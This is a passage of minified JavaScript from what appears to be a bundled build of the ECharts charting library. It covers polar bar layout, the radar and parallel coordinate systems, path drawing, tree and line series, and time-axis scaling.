i=t.getData(),a=t.coordinateSystem,l=a.getBaseAxis(),u=s(a,l),c=l.getExtent(),h="category"===l.type?l.getBandWidth():Math.abs(c[1]-c[0])/i.count(),d=n[u]||{bandWidth:h,remainedWidth:h,autoWidthCount:0,categoryGap:"20%",gap:"30%",stacks:{}},p=d.stacks;n[u]=d;var f=o(t);p[f]||d.autoWidthCount++,p[f]=p[f]||{width:0,maxWidth:0};var g=r(t.get("barWidth"),h),m=r(t.get("barMaxWidth"),h),v=t.get("barGap"),y=t.get("barCategoryGap");g&&!p[f].width&&(g=Math.min(d.remainedWidth,g),p[f].width=g,d.remainedWidth-=g),m&&(p[f].maxWidth=m),null!=v&&(d.gap=v),null!=y&&(d.categoryGap=y)}));var a={};return i.each(n,(function(t,e){a[e]={};var n=t.stacks,o=r(t.categoryGap,t.bandWidth),s=r(t.gap,1),l=t.remainedWidth,u=t.autoWidthCount,c=(l-o)/(u+(u-1)*s);c=Math.max(c,0),i.each(n,(function(t,e){var n=t.maxWidth;n&&n<c&&(n=Math.min(n,l),t.width&&(n=Math.min(n,t.width)),l-=n,t.width=n,u--)})),c=(l-o)/(u+(u-1)*s),c=Math.max(c,0);var h,d=0;i.each(n,(function(t,e){t.width||(t.width=c),h=t,d+=t.width*(1+s)})),h&&(d-=h.width*s);var p=-d/2;i.each(n,(function(t,n){a[e][n]=a[e][n]||{offset:p,width:t.width},p+=t.width*(1+s)}))})),a}(i.filter(e.getSeriesByType(t),(function(t){return!e.isSeriesFiltered(t)&&t.coordinateSystem&&"polar"===t.coordinateSystem.type})));e.eachSeriesByType(t,(function(t){if("polar"===t.coordinateSystem.type){var e=t.getData(),n=t.coordinateSystem,i=n.getBaseAxis(),r=s(n,i),c=o(t),h=u[r][c],d=h.offset,p=h.width,f=n.getOtherAxis(i),g=t.coordinateSystem.cx,m=t.coordinateSystem.cy,v=t.get("barMinHeight")||0,y=t.get("barMinAngle")||0;l[c]=l[c]||[];for(var x=e.mapDimension(f.dim),_=e.mapDimension(i.dim),b=a(e,x),w="radius"!==i.dim||!t.get("roundCap",!0),S="radius"===f.dim?f.dataToRadius(0):f.dataToAngle(0),M=0,I=e.count();M<I;M++){var T,A,C,D,L=e.get(x,M),P=e.get(_,M),k=L>=0?"p":"n",O=S;if(b&&(l[c][P]||(l[c][P]={p:S,n:S}),O=l[c][P][k]),"radius"===f.dim){var E=f.dataToRadius(L)-S,N=i.dataToAngle(P);Math.abs(E)<v&&(E=(E<0?-1:1)*v),T=O,A=O+E,D=(C=N-d)-p,b&&(l[c][P][k]=A)}else{var R=f.dataToAngle(L,w)-S,z=i.dataToRadius(P);Math.abs(R)<y&&(R=(R<0?-1:1)*y),A=(T=z+d)+p,C=O,D=O+R,b&&(l[c][P][k]=D)}e.setItemLayout(M,{cx:g,cy:m,r0:T,r:A,startAngle:-C*Math.PI/180,endAngle:-D*Math.PI/180})}}}),this)}},Hw7h:function(t,e,n){var i=n("y+Vt").extend({type:"echartsGaugePointer",shape:{angle:0,width:10,r:10,x:0,y:0},buildPath:function(t,e){var n=Math.cos,i=Math.sin,r=e.r,a=e.width,o=e.angle,s=e.x-n(o)*a*(a>=r/3?1:2),l=e.y-i(o)*a*(a>=r/3?1:2);o=e.angle-Math.PI/2,t.moveTo(s,l),t.lineTo(e.x+n(o)*a,e.y+i(o)*a),t.lineTo(e.x+n(e.angle)*r,e.y+i(e.angle)*r),t.lineTo(e.x-n(o)*a,e.y-i(o)*a),t.lineTo(s,l)}});t.exports=i},Hxpc:function(t,e,n){var i=n("bYtY"),r=n("4NO4"),a=n("bLfw"),o=n("Qxkt"),s=n("cCMj"),l=n("7uqq"),u=a.extend({type:"geo",coordinateSystem:null,layoutMode:"box",init:function(t){a.prototype.init.apply(this,arguments),r.defaultEmphasis(t,"label",["show"])},optionUpdated:function(){var t=this.option,e=this;t.regions=l.getFilledRegions(t.regions,t.map,t.nameMap),this._optionModelMap=i.reduce(t.regions||[],(function(t,n){return n.name&&t.set(n.name,new o(n,e)),t}),i.createHashMap()),this.updateSelectedMap(t.regions)},defaultOption:{zlevel:0,z:0,show:!0,left:"center",top:"center",aspectScale:null,silent:!1,map:"",boundingCoords:null,center:null,zoom:1,scaleLimit:null,label:{show:!1,color:"#000"},itemStyle:{borderWidth:.5,borderColor:"#444",color:"#eee"},emphasis:{label:{show:!0,color:"rgb(100,0,0)"},itemStyle:{color:"rgba(255,215,0,0.8)"}},regions:[]},getRegionModel:function(t){return this._optionModelMap.get(t)||new o(null,this,this.ecModel)},getFormattedLabel:function(t,e){e=e||"normal";var n=this.getRegionModel(t).get(("normal"===e?"":e+".")+"label.formatter"),i={name:t};return"function"==typeof n?(i.status=e,n(i)):"string"==typeof n?n.replace("{a}",null!=t?t:""):void 0},setZoom:function(t){this.option.zoom=t},setCenter:function(t){this.option.center=t}});i.mixin(u,s),t.exports=u},"I+77":function(t,e,n){var i=n("ProS");n("h54F"),n("lwQL"),n("10cm");var r=n("Z1r0"),a=n("f5Yq"),o=n("KUOm"),s=n("3m61"),l=n("01d+"),u=n("rdor"),c=n("WGYa"),h=n("ewwo");i.registerProcessor(r),i.registerVisual(a("graph","circle",null)),i.registerVisual(o),i.registerVisual(s),i.registerLayout(l),i.registerLayout(i.PRIORITY.VISUAL.POST_CHART_LAYOUT,u),i.registerLayout(c),i.registerCoordinateSystem("graphView",{create:h})},"I+Bx":function(t,e,n){var i=n("bYtY"),r=n("eIcI"),a=n("ieMj"),o=n("OELB"),s=n("aX7z"),l=s.getScaleExtent,u=s.niceScaleExtent,c=n("IDmD"),h=n("jCoz");function d(t,e,n){this._model=t,this.dimensions=[],this._indicatorAxes=i.map(t.getIndicatorModels(),(function(t,e){var n="indicator_"+e,i=new r(n,"log"===t.get("axisType")?new h:new a);return i.name=t.get("name"),i.model=t,t.axis=i,this.dimensions.push(n),i}),this),this.resize(t,n)}d.prototype.getIndicatorAxes=function(){return this._indicatorAxes},d.prototype.dataToPoint=function(t,e){return this.coordToPoint(this._indicatorAxes[e].dataToCoord(t),e)},d.prototype.coordToPoint=function(t,e){var n=this._indicatorAxes[e].angle;return[this.cx+t*Math.cos(n),this.cy-t*Math.sin(n)]},d.prototype.pointToData=function(t){var e=t[0]-this.cx,n=t[1]-this.cy,i=Math.sqrt(e*e+n*n);e/=i,n/=i;for(var r,a=Math.atan2(-n,e),o=1/0,s=-1,l=0;l<this._indicatorAxes.length;l++){var u=this._indicatorAxes[l],c=Math.abs(a-u.angle);c<o&&(r=u,s=l,o=c)}return[s,+(r&&r.coordToData(i))]},d.prototype.resize=function(t,e){var n=t.get("center"),r=e.getWidth(),a=e.getHeight(),s=Math.min(r,a)/2;this.cx=o.parsePercent(n[0],r),this.cy=o.parsePercent(n[1],a),this.startAngle=t.get("startAngle")*Math.PI/180;var l=t.get("radius");"string"!=typeof l&&"number"!=typeof l||(l=[0,l]),this.r0=o.parsePercent(l[0],s),this.r=o.parsePercent(l[1],s),i.each(this._indicatorAxes,(function(t,e){t.setExtent(this.r0,this.r);var n=this.startAngle+e*Math.PI*2/this._indicatorAxes.length;n=Math.atan2(Math.sin(n),Math.cos(n)),t.angle=n}),this)},d.prototype.update=function(t,e){var n=this._indicatorAxes,r=this._model;i.each(n,(function(t){t.scale.setExtent(1/0,-1/0)})),t.eachSeriesByType("radar",(function(e,a){if("radar"===e.get("coordinateSystem")&&t.getComponent("radar",e.get("radarIndex"))===r){var o=e.getData();i.each(n,(function(t){t.scale.unionExtentFromData(o,o.mapDimension(t.dim))}))}}),this);var a=r.get("splitNumber");function s(t){var e=Math.pow(10,Math.floor(Math.log(t)/Math.LN10)),n=t/e;return 2===n?n=5:n*=2,n*e}i.each(n,(function(t,e){var n=l(t.scale,t.model).extent;u(t.scale,t.model);var i=t.model,r=t.scale,c=i.getMin(),h=i.getMax(),d=r.getInterval();if(null!=c&&null!=h)r.setExtent(+c,+h),r.setInterval((h-c)/a);else if(null!=c)do{r.setExtent(+c,p=c+d*a),r.setInterval(d),d=s(d)}while(p<n[1]&&isFinite(p)&&isFinite(n[1]));else if(null!=h)do{r.setExtent(f=h-d*a,+h),r.setInterval(d),d=s(d)}while(f>n[0]&&isFinite(f)&&isFinite(n[0]));else{r.getTicks().length-1>a&&(d=s(d));var p=Math.ceil(n[1]/d)*d,f=o.round(p-d*a);r.setExtent(f,p),r.setInterval(d)}}))},d.dimensions=[],d.create=function(t,e){var n=[];return t.eachComponent("radar",(function(i){var r=new d(i,t,e);n.push(r),i.coordinateSystem=r})),t.eachSeriesByType("radar",(function(t){"radar"===t.get("coordinateSystem")&&(t.coordinateSystem=n[t.get("radarIndex")||0])})),n},c.register("radar",d),t.exports=d},"I3/A":function(t,e,n){var i=n("bYtY"),r=n("YXkt"),a=n("c2i1"),o=n("Mdki"),s=n("sdST"),l=n("IDmD"),u=n("MwEJ");t.exports=function(t,e,n,c,h){for(var d=new a(c),p=0;p<t.length;p++)d.addNode(i.retrieve(t[p].id,t[p].name,p),p);var f=[],g=[],m=0;for(p=0;p<e.length;p++){var v=e[p],y=v.source,x=v.target;d.addEdge(y,x,m)&&(g.push(v),f.push(i.retrieve(v.id,y+" > "+x)),m++)}var _,b=n.get("coordinateSystem");if("cartesian2d"===b||"polar"===b)_=u(t,n);else{var w=l.get(b),S=w&&"view"!==w.type&&w.dimensions||[];i.indexOf(S,"value")<0&&S.concat(["value"]);var M=s(t,{coordDimensions:S});(_=new r(M,n)).initData(t)}var I=new r(["value"],n);return I.initData(g,f),h&&h(_,I),o({mainData:_,struct:d,structAttr:"graph",datas:{node:_,edge:I},datasAttr:{node:"data",edge:"edgeData"}}),d.update(),d}},ICMv:function(t,e,n){var i=n("bYtY");t.exports={getMin:function(t){var e=this.option,n=t||null==e.rangeStart?e.min:e.rangeStart;return this.axis&&null!=n&&"dataMin"!==n&&"function"!=typeof n&&!i.eqNaN(n)&&(n=this.axis.scale.parse(n)),n},getMax:function(t){var e=this.option,n=t||null==e.rangeEnd?e.max:e.rangeEnd;return this.axis&&null!=n&&"dataMax"!==n&&"function"!=typeof n&&!i.eqNaN(n)&&(n=this.axis.scale.parse(n)),n},getNeedCrossZero:function(){var t=this.option;return null==t.rangeStart&&null==t.rangeEnd&&!t.scale},getCoordSysModel:i.noop,setRange:function(t,e){this.option.rangeStart=t,this.option.rangeEnd=e},resetRange:function(){this.option.rangeStart=this.option.rangeEnd=null}}},IDmD:function(t,e,n){var i=n("bYtY"),r={};function a(){this._coordinateSystems=[]}a.prototype={constructor:a,create:function(t,e){var n=[];i.each(r,(function(i,r){var a=i.create(t,e);n=n.concat(a||[])})),this._coordinateSystems=n},update:function(t,e){i.each(this._coordinateSystems,(function(n){n.update&&n.update(t,e)}))},getCoordinateSystems:function(){return this._coordinateSystems.slice()}},a.register=function(t,e){r[t]=e},a.get=function(t){return r[t]},t.exports=a},IMiH:function(t,e,n){var i=n("Sj9i"),r=n("QBsz"),a=n("4mN7"),o=n("mFDi"),s=n("LPTA").devicePixelRatio,l={M:1,L:2,C:3,Q:4,A:5,Z:6,R:7},u=[],c=[],h=[],d=[],p=Math.min,f=Math.max,g=Math.cos,m=Math.sin,v=Math.sqrt,y=Math.abs,x="undefined"!=typeof Float32Array,_=function(t){this._saveData=!t,this._saveData&&(this.data=[]),this._ctx=null};_.prototype={constructor:_,_xi:0,_yi:0,_x0:0,_y0:0,_ux:0,_uy:0,_len:0,_lineDash:null,_dashOffset:0,_dashIdx:0,_dashSum:0,setScale:function(t,e,n){this._ux=y((n=n||0)/s/t)||0,this._uy=y(n/s/e)||0},getContext:function(){return this._ctx},beginPath:function(t){return this._ctx=t,t&&t.beginPath(),t&&(this.dpr=t.dpr),this._saveData&&(this._len=0),this._lineDash&&(this._lineDash=null,this._dashOffset=0),this},moveTo:function(t,e){return this.addData(l.M,t,e),this._ctx&&this._ctx.moveTo(t,e),this._x0=t,this._y0=e,this._xi=t,this._yi=e,this},lineTo:function(t,e){var n=y(t-this._xi)>this._ux||y(e-this._yi)>this._uy||this._len<5;return this.addData(l.L,t,e),this._ctx&&n&&(this._needsDash()?this._dashedLineTo(t,e):this._ctx.lineTo(t,e)),n&&(this._xi=t,this._yi=e),this},bezierCurveTo:function(t,e,n,i,r,a){return this.addData(l.C,t,e,n,i,r,a),this._ctx&&(this._needsDash()?this._dashedBezierTo(t,e,n,i,r,a):this._ctx.bezierCurveTo(t,e,n,i,r,a)),this._xi=r,this._yi=a,this},quadraticCurveTo:function(t,e,n,i){return this.addData(l.Q,t,e,n,i),this._ctx&&(this._needsDash()?this._dashedQuadraticTo(t,e,n,i):this._ctx.quadraticCurveTo(t,e,n,i)),this._xi=n,this._yi=i,this},arc:function(t,e,n,i,r,a){return this.addData(l.A,t,e,n,n,i,r-i,0,a?0:1),this._ctx&&this._ctx.arc(t,e,n,i,r,a),this._xi=g(r)*n+t,this._yi=m(r)*n+e,this},arcTo:function(t,e,n,i,r){return this._ctx&&this._ctx.arcTo(t,e,n,i,r),this},rect:function(t,e,n,i){return this._ctx&&this._ctx.rect(t,e,n,i),this.addData(l.R,t,e,n,i),this},closePath:function(){this.addData(l.Z);var t=this._ctx,e=this._x0,n=this._y0;return t&&(this._needsDash()&&this._dashedLineTo(e,n),t.closePath()),this._xi=e,this._yi=n,this},fill:function(t){t&&t.fill(),this.toStatic()},stroke:function(t){t&&t.stroke(),this.toStatic()},setLineDash:function(t){if(t instanceof Array){this._lineDash=t,this._dashIdx=0;for(var e=0,n=0;n<t.length;n++)e+=t[n];this._dashSum=e}return this},setLineDashOffset:function(t){return this._dashOffset=t,this},len:function(){return this._len},setData:function(t){var e=t.length;this.data&&this.data.length===e||!x||(this.data=new Float32Array(e));for(var n=0;n<e;n++)this.data[n]=t[n];this._len=e},appendPath:function(t){t instanceof Array||(t=[t]);for(var e=t.length,n=0,i=this._len,r=0;r<e;r++)n+=t[r].len();for(x&&this.data instanceof Float32Array&&(this.data=new Float32Array(i+n)),r=0;r<e;r++)for(var a=t[r].data,o=0;o<a.length;o++)this.data[i++]=a[o];this._len=i},addData:function(t){if(this._saveData){var e=this.data;this._len+arguments.length>e.length&&(this._expandData(),e=this.data);for(var n=0;n<arguments.length;n++)e[this._len++]=arguments[n];this._prevCmd=t}},_expandData:function(){if(!(this.data instanceof Array)){for(var t=[],e=0;e<this._len;e++)t[e]=this.data[e];this.data=t}},_needsDash:function(){return this._lineDash},_dashedLineTo:function(t,e){var n,i,r=this._dashSum,a=this._dashOffset,o=this._lineDash,s=this._ctx,l=this._xi,u=this._yi,c=t-l,h=e-u,d=v(c*c+h*h),g=l,m=u,y=o.length;for(a<0&&(a=r+a),g-=(a%=r)*(c/=d),m-=a*(h/=d);c>0&&g<=t||c<0&&g>=t||0===c&&(h>0&&m<=e||h<0&&m>=e);)g+=c*(n=o[i=this._dashIdx]),m+=h*n,this._dashIdx=(i+1)%y,c>0&&g<l||c<0&&g>l||h>0&&m<u||h<0&&m>u||s[i%2?"moveTo":"lineTo"](c>=0?p(g,t):f(g,t),h>=0?p(m,e):f(m,e));this._dashOffset=-v((c=g-t)*c+(h=m-e)*h)},_dashedBezierTo:function(t,e,n,r,a,o){var s,l,u,c,h,d=this._dashSum,p=this._dashOffset,f=this._lineDash,g=this._ctx,m=this._xi,y=this._yi,x=i.cubicAt,_=0,b=this._dashIdx,w=f.length,S=0;for(p<0&&(p=d+p),p%=d,s=0;s<1;s+=.1)l=x(m,t,n,a,s+.1)-x(m,t,n,a,s),u=x(y,e,r,o,s+.1)-x(y,e,r,o,s),_+=v(l*l+u*u);for(;b<w&&!((S+=f[b])>p);b++);for(s=(S-p)/_;s<=1;)c=x(m,t,n,a,s),h=x(y,e,r,o,s),b%2?g.moveTo(c,h):g.lineTo(c,h),s+=f[b]/_,b=(b+1)%w;b%2!=0&&g.lineTo(a,o),this._dashOffset=-v((l=a-c)*l+(u=o-h)*u)},_dashedQuadraticTo:function(t,e,n,i){var r=n,a=i;n=(n+2*t)/3,i=(i+2*e)/3,this._dashedBezierTo(t=(this._xi+2*t)/3,e=(this._yi+2*e)/3,n,i,r,a)},toStatic:function(){var t=this.data;t instanceof Array&&(t.length=this._len,x&&(this.data=new Float32Array(t)))},getBoundingRect:function(){u[0]=u[1]=h[0]=h[1]=Number.MAX_VALUE,c[0]=c[1]=d[0]=d[1]=-Number.MAX_VALUE;for(var t=this.data,e=0,n=0,i=0,s=0,p=0;p<t.length;){var f=t[p++];switch(1===p&&(i=e=t[p],s=n=t[p+1]),f){case l.M:e=i=t[p++],n=s=t[p++],h[0]=i,h[1]=s,d[0]=i,d[1]=s;break;case l.L:a.fromLine(e,n,t[p],t[p+1],h,d),e=t[p++],n=t[p++];break;case l.C:a.fromCubic(e,n,t[p++],t[p++],t[p++],t[p++],t[p],t[p+1],h,d),e=t[p++],n=t[p++];break;case l.Q:a.fromQuadratic(e,n,t[p++],t[p++],t[p],t[p+1],h,d),e=t[p++],n=t[p++];break;case l.A:var v=t[p++],y=t[p++],x=t[p++],_=t[p++],b=t[p++],w=t[p++]+b;p+=1;var S=1-t[p++];1===p&&(i=g(b)*x+v,s=m(b)*_+y),a.fromArc(v,y,x,_,b,w,S,h,d),e=g(w)*x+v,n=m(w)*_+y;break;case l.R:i=e=t[p++],s=n=t[p++];var M=t[p++],I=t[p++];a.fromLine(i,s,i+M,s+I,h,d);break;case l.Z:e=i,n=s}r.min(u,u,h),r.max(c,c,d)}return 0===p&&(u[0]=u[1]=c[0]=c[1]=0),new o(u[0],u[1],c[0]-u[0],c[1]-u[1])},rebuildPath:function(t){for(var e,n,i,r,a,o,s=this.data,u=this._ux,c=this._uy,h=this._len,d=0;d<h;){var p=s[d++];switch(1===d&&(e=i=s[d],n=r=s[d+1]),p){case l.M:e=i=s[d++],n=r=s[d++],t.moveTo(i,r);break;case l.L:a=s[d++],o=s[d++],(y(a-i)>u||y(o-r)>c||d===h-1)&&(t.lineTo(a,o),i=a,r=o);break;case l.C:t.bezierCurveTo(s[d++],s[d++],s[d++],s[d++],s[d++],s[d++]),i=s[d-2],r=s[d-1];break;case l.Q:t.quadraticCurveTo(s[d++],s[d++],s[d++],s[d++]),i=s[d-2],r=s[d-1];break;case l.A:var f=s[d++],v=s[d++],x=s[d++],_=s[d++],b=s[d++],w=s[d++],S=s[d++],M=s[d++],I=x>_?x:_,T=x>_?1:x/_,A=x>_?_/x:1,C=b+w;Math.abs(x-_)>.001?(t.translate(f,v),t.rotate(S),t.scale(T,A),t.arc(0,0,I,b,C,1-M),t.scale(1/T,1/A),t.rotate(-S),t.translate(-f,-v)):t.arc(f,v,I,b,C,1-M),1===d&&(e=g(b)*x+f,n=m(b)*_+v),i=g(C)*x+f,r=m(C)*_+v;break;case l.R:e=i=s[d],n=r=s[d+1],t.rect(s[d++],s[d++],s[d++],s[d++]);break;case l.Z:t.closePath(),i=e,r=n}}}},_.CMD=l,t.exports=_},IUWy:function(t,e){var n={};e.register=function(t,e){n[t]=e},e.get=function(t){return n[t]}},IWNH:function(t,e,n){var i=n("T4UG"),r=n("Bsck"),a=n("7aKB").encodeHTML,o=n("Qxkt"),s=i.extend({type:"series.tree",layoutInfo:null,layoutMode:"box",getInitialData:function(t){var e={name:t.name,children:t.data},n=new o(t.leaves||{},this,this.ecModel),i=r.createTree(e,this,(function(t){t.wrapMethod("getItemModel",(function(t,e){var r=i.getNodeByDataIndex(e);return r.children.length&&r.isExpand||(t.parentModel=n),t}))})),a=0;i.eachNode("preorder",(function(t){t.depth>a&&(a=t.depth)}));var s=t.expandAndCollapse&&t.initialTreeDepth>=0?t.initialTreeDepth:a;return i.root.eachNode("preorder",(function(t){var e=t.hostTree.data.getRawDataItem(t.dataIndex);t.isExpand=e&&null!=e.collapsed?!e.collapsed:t.depth<=s})),i.data},getOrient:function(){var t=this.get("orient");return"horizontal"===t?t="LR":"vertical"===t&&(t="TB"),t},setZoom:function(t){this.option.zoom=t},setCenter:function(t){this.option.center=t},formatTooltip:function(t){for(var e=this.getData().tree,n=e.root.children[0],i=e.getNodeByDataIndex(t),r=i.getValue(),o=i.name;i&&i!==n;)o=i.parentNode.name+"."+o,i=i.parentNode;return a(o+(isNaN(r)||null==r?"":" : "+r))},defaultOption:{zlevel:0,z:2,coordinateSystem:"view",left:"12%",top:"12%",right:"12%",bottom:"12%",layout:"orthogonal",edgeShape:"curve",edgeForkPosition:"50%",roam:!1,nodeScaleRatio:.4,center:null,zoom:1,orient:"LR",symbol:"emptyCircle",symbolSize:7,expandAndCollapse:!0,initialTreeDepth:2,lineStyle:{color:"#ccc",width:1.5,curveness:.5},itemStyle:{color:"lightsteelblue",borderColor:"#c23531",borderWidth:1.5},label:{show:!0,color:"#555"},leaves:{label:{show:!0}},animationEasing:"linear",animationDuration:700,animationDurationUpdate:1e3}});t.exports=s},IWp7:function(t,e,n){var i=n("bYtY"),r=n("OELB"),a=n("7aKB"),o=n("lE7J"),s=n("ieMj"),l=s.prototype,u=Math.ceil,c=Math.floor,h=864e5,d=s.extend({type:"time",getLabel:function(t){var e=this._stepLvl,n=new Date(t);return a.formatTime(e[0],n,this.getSetting("useUTC"))},niceExtent:function(t){var e=this._extent;if(e[0]===e[1]&&(e[0]-=h,e[1]+=h),e[1]===-1/0&&e[0]===1/0){var n=new Date;e[1]=+new Date(n.getFullYear(),n.getMonth(),n.getDate()),e[0]=e[1]-h}this.niceTicks(t.splitNumber,t.minInterval,t.maxInterval);var i=this._interval;t.fixMin||(e[0]=r.round(c(e[0]/i)*i)),t.fixMax||(e[1]=r.round(u(e[1]/i)*i))},niceTicks:function(t,e,n){var i=this._extent,a=i[1]-i[0],s=a/(t=t||10);null!=e&&s<e&&(s=e),null!=n&&s>n&&(s=n);var l=p.length,h=function(t,e,n,i){for(;n<i;){var r=n+i>>>1;t[r][1]<e?n=r+1:i=r}return n}(p,s,0,l),d=p[Math.min(h,l-1)],f=d[1];"year"===d[0]&&(f*=r.nice(a/f/t,!0));var g=this.getSetting("useUTC")?0:60*new Date(+i[0]||+i[1]).getTimezoneOffset()*1e3,m=[Math.round(u((i[0]-g)/f)*f+g),Math.round(c((i[1]-g)/f)*f+g)];o.fixExtent(m,i),this._stepLvl=d,this._interval=f,this._niceExtent=m},parse:function(t){return+r.parseDate(t)}});i.each(["contain","normalize"],(function(t){d.prototype[t]=function(e){return l[t].call(this,this.parse(e))}}));var p=[["hh:mm:ss",1e3],["hh:mm:ss",5e3],["hh:mm:ss",1e4],["hh:mm:ss",15e3],["hh:mm:ss",3e4],["hh:mm\nMM-dd",6e4],["hh:mm\nMM-dd",3e5],["hh:mm\nMM-dd",6e5],["hh:mm\nMM-dd",9e5],["hh:mm\nMM-dd",18e5],["hh:mm\nMM-dd",36e5],["hh:mm\nMM-dd",72e5],["hh:mm\nMM-dd",216e5],["hh:mm\nMM-dd",432e5],["MM-dd\nyyyy",h],["MM-dd\nyyyy",2*h],["MM-dd\nyyyy",3*h],["MM-dd\nyyyy",4*h],["MM-dd\nyyyy",5*h],["MM-dd\nyyyy",6*h],["week",7*h],["MM-dd\nyyyy",10*h],["week",14*h],["week",21*h],["month",31*h],["week",42*h],["month",62*h],["week",70*h],["quarter",95*h],["month",31*h*4],["month",31*h*5],["half-year",380*h/2],["month",31*h*8],["month",31*h*10],["year",380*h]];d.create=function(t){return new d({useUTC:t.ecModel.get("useUTC")})},t.exports=d},IXuL:function(t,e,n){n("Tghj");var i=n("MwEJ"),r=n("T4UG").extend({type:"series.line",dependencies:["grid","polar"],getInitialData:function(t,e){return i(this.getSource(),this,{useEncodeDefaulter:!0})},defaultOption:{zlevel:0,z:2,coordinateSystem:"cartesian2d",legendHoverLink:!0,hoverAnimation:!0,clip:!0,label:{position:"top"},lineStyle:{width:2,type:"solid"},step:!1,smooth:!1,smoothMonotone:null,symbol:"emptyCircle",symbolSize:4,symbolRotate:null,showSymbol:!0,showAllSymbol:"auto",connectNulls:!1,sampling:"none",animationEasing:"linear",progressive:0,hoverLayerThreshold:1/0}});t.exports=r},IXyC:function(t,e,n){var i=n("bYtY"),r=n("bLfw");n("3zoK");var a=r.extend({type:"parallel",dependencies:["parallelAxis"],coordinateSystem:null,dimensions:null,parallelAxisIndex:null,layoutMode:"box",defaultOption:{zlevel:0,z:0,left:80,top:60,right:80,bottom:60,layout:"horizontal",axisExpandable:!1,axisExpandCenter:null,axisExpandCount:0,axisExpandWidth:50,axisExpandRate:17,axisExpandDebounce:50,axisExpandSlideTriggerArea:[-.15,.05,.4],axisExpandTriggerOn:"click",parallelAxisDefault:null},init:function(){r.prototype.init.apply(this,arguments),this.mergeOption({})},mergeOption:function(t){t&&i.merge(this.option,t,!0),this._initDimensions()},contains:function(t,e){var n=t.get("parallelIndex");return null!=n&&e.getComponent("parallel",n)===this},setAxisExpand:function(t){i.each(["axisExpandable","axisExpandCenter","axisExpandCount","axisExpandWidth","axisExpandWindow"],(function(e){t.hasOwnProperty(e)&&(this.option[e]=t[e])}),this)},_initDimensions:function(){var t=this.dimensions=[],e=this.parallelAxisIndex=[],n=i.filter(this.dependentModels.parallelAxis,(function(t){return(t.get("parallelIndex")||0)===this.componentIndex}),this);i.each(n,(function(n){t.push("dim"+n.get("dim")),e.push(n.componentIndex)}))}});t.exports=a},ItGF:function(t,e){var n,i,r,a,o,s,l;n="object"==typeof wx&&"function"==typeof wx.getSystemInfoSync?{browser:{},os:{},node:!1,wxa:!0,canvasSupported:!0,svgSupported:!1,touchEventsSupported:!0,domSupported:!1}:"undefined"==typeof document&&"undefined"!=typeof self?{browser:{},os:{},node:!1,worker:!0,canvasSupported:!0,domSupported:!1}:"undefined"==typeof navigator?{browser:{},os:{},node:!0,worker:!1,canvasSupported:!0,svgSupported:!0,domSupported:!1}:(r={},a=(i=navigator.userAgent).match(/Firefox\/([\d.]+)/),o=i.match(/MSIE\s([\d.]+)/)||i.match(/Trident\/.+?rv:(([\d.]+))/),s=i.match(/Edge\/([\d.]+)/),l=/micromessenger/i.test(i),a&&(r.firefox=!0,r.version=a[1]),o&&(r.ie=!0,r.version=o[1]),s&&(r.edge=!0,r.version=s[1]),l&&(r.weChat=!0),{browser:r,os:{},node:!1,canvasSupported:!!document.createElement("canvas").getContext,svgSupported:"undefined"!=typeof SVGRect,touchEventsSupported:"ontouchstart"in window&&!r.ie&&!r.edge,pointerEventsSupported:"onpointerdown"in window&&(r.edge||r.ie&&r.version>=11),domSupported:"undefined"!=typeof document}),t.exports=n},Itpr:function(t,e,n){var i=n("+TT/");function r(t){var e=t.children;return e.length&&t.isExpand?e[e.length-1]:t.hierNode.thread}function a(t){var e=t.children;return e.length&&t.isExpand?e[0]:t.hierNode.thread}function o(t,e,n){return t.hierNode.ancestor.parentNode===e.parentNode?t.hierNode.ancestor:n}function s(t,e,n){var i=n/(e.hierNode.i-t.hierNode.i);e.hierNode.change-=i,e.hierNode.shift+=n,e.hierNode.modifier+=n,e.hierNode.prelim+=n,t.hierNode.change+=i}function l(t,e){return t.parentNode===e.parentNode?1:2}e.init=function(t){t.hierNode={defaultAncestor:null,ancestor:t,prelim:0,modifier:0,change:0,shift:0,i:0,thread:null};for(var e,n,i=[t];e=i.pop();)if(n=e.children,e.isExpand&&n.length)for(var r=n.length-1;r>=0;r--){var a=n[r];a.hierNode={defaultAncestor:null,ancestor:a,prelim:0,modifier:0,change:0,shift:0,i:r,thread:null},i.push(a)}},e.firstWalk=function(t,e){var n=t.isExpand?t.children:[],i=t.parentNode.children,l=t.hierNode.i?i[t.hierNode.i-1]:null;if(n.length){!function(t){for(var e=t.children,n=e.length,i=0,r=0;--n>=0;){var a=e[n];a.hierNode.prelim+=i,a.hierNode.modifier+=i,i+=a.hierNode.shift+(r+=a.hierNode.change)}}(t);var u=(n[0].hierNode.prelim+n[n.length-1].hierNode.prelim)/2;l?(t.hierNode.prelim=l.hierNode.prelim+e(t,l),t.hierNode.modifier=t.hierNode.prelim-u):t.hierNode.prelim=u}else l&&(t.hierNode.prelim=l.hierNode.prelim+e(t,l));t.parentNode.hierNode.defaultAncestor=function(t,e,n,i){if(e){for(var l=t,u=t,c=u.parentNode.children[0],h=e,d=l.hierNode.modifier,p=u.hierNode.modifier,f=c.hierNode.modifier,g=h.hierNode.modifier;h=r(h),u=a(u),h&&u;){l=r(l),c=a(c),l.hierNode.ancestor=t;var m=h.hierNode.prelim+g-u.hierNode.prelim-p+i(h,u);m>0&&(s(o(h,t,n),t,m),p+=m,d+=m),g+=h.hierNode.modifier,p+=u.hierNode.modifier,d+=l.hierNode.modifier,f+=c.hierNode.modifier}h&&!r(l)&&(l.hierNode.thread=h,l.hierNode.modifier+=g-d),u&&!a(c)&&(c.hierNode.thread=u,c.hierNode.modifier+=p-f,n=t)}return n}(t,l,t.parentNode.hierNode.defaultAncestor||i[0],e)},e.secondWalk=function(t){t.setLayout({x:t.hierNode.prelim+t.parentNode.hierNode.modifier},!0),t.hierNode.modifier+=t.parentNode.hierNode.modifier},e.separation=function(t){return arguments.length?t:l},e.radialCoordinate=function(t,e){var n={};return t-=Math.PI/2,n.x=e*Math.cos(t),n.y=e*Math.sin(t),n},e.getViewRect=function(t,e){return i.getLayoutRect(t.getBoxLayoutParams(),{width:e.getWidth(),height:e.getHeight()})}},IwbS:function(t,e,n){var i=n("bYtY"),r=n("NC18"),a=n("Qe9p"),o=n("Fofx"),s=n("QBsz"),l=n("y+Vt"),u=n("DN4a"),c=n("Dagg");e.Image=c;var h=n("4fz+");e.Group=h;var d=n("dqUG");e.Text=d;var p=n("2fw6");e.Circle=p;var f=n("SqI9");e.Sector=f;var g=n("RXMa");e.Ring=g;var m=n("h7HQ");e.Polygon=m;var v=n("1Jh7");e.Polyline=v;var y=n("x6Kt");e.Rect=y;var x=n("yxFR");e.Line=x;var 